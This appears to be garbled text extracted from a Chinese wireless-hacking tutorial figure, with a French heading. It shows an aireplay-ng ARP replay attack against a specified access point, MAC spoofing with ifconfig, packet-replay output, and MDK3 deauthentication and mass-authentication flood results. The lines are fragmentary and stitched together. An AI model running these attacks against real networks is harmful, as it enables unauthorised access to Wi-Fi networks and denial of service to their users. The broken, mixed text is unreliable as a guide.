 root@NOhack: ·# aireplay-ng -3 -b 00:1E:73:B5:94:2A -h 00:16:44:C6:FD:61 mon0
The interface MAC (00:0E:E8:D3:BF:71) doesn't match the specified MAC (-h).
ifconfig mon0 hw ether 00:16:44:C6:FD:61
14:12:51 Waiting for beacon frame (BSSID: 00:1E:73:B5:94:2A) on channel 10
Saving ARP requests in replay_arp-1014-141251.cap
nsfocus
You should also start airodump-ng to capture replies.
Read 611 packets (got 118 ARP requests and 196 ACKs), sent 139 packets...(499 pp
Read 756 packets (got 157 ARP requests and 246 ACKs), sent 189 packets...(499 pp
Read 902 packets (got 197 ARP requests and 297 ACKs), sent 239 packets...(499 pp
Read 1049 packets (got 235 ARP requests and 348 ACKs), sent 289 packets...(499 p
Read 1207 packets (got 289 ARP requests and 398 ACKs), sent 339 packets...(499 p
Read 1382 packets (got 356 ARP requests and 449 ACKs), sent 390 packets...(500 p
Read 1527 packets (got 396 ARP requests and 499 ACKs), sent 439 packets...(499 p
Read 1677 packets (got 434 ARP requests and 551 ACKs), sent 489 packets...(499 p
Read 1819 packets (got 475 ARP requests and 601 ACKs), sent 539 packets...(499 p
ps)
RESULTATS ATTAQUES MDK3
DEAUTH/MASSE AUTH/MASSE BLOCAGE TRAFFIC DECODAGE ESSID
ckets sent: 22815 - Speed: 253 packets/sec
00:19:E0:EB:33:66 seems to be INVULNERABLE!
vice is still responding with 23000 clients connected!
图 2
参数解释：
ArpRequest 攻击